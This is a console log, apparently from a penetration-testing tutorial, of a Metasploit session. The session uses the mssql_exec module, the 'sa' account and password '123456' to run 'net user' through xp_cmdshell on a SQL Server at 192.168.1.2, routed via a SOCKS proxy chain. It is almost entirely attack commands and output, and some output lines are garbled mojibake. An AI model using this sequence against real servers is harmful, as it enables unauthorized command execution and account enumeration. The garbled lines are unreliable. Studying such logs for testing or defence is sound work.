 msf > use auxiliary/admin/mssql/mssql_exec
msf auxiliary(admin/mssql/mssql_exec) > set rhost 192.168.1.2
rhost => 192.168.1.2
msf auxiliary(admin/mssql/mssql_exec) > set cmd cmd.exe /c net user
cmd => cmd.exe /c net user
msf auxiliary(admin/mssql/mssql_exec) > set username sa
username => sa
msf auxiliary(admin/mssql/mssql_exec) > set password 123456
password => 123456
msf auxiliary(admin/mssql/mssql_exec) > exploit
|S-chain|-<>-118.126.66.150:1080-<><>-192.168.1.2:1433-<><>-OK
[*] 192.168.1.2:1433 - SQL Query: EXEC master..xp_cmdshell 'cmd.exe /c net user'
output
------
\\ �v(u7b^7b
-------------------------------------------------------------------------------
Administrator            Guest
}T�NЏL��[�k
�FO�SuN*Nb�Y*N��0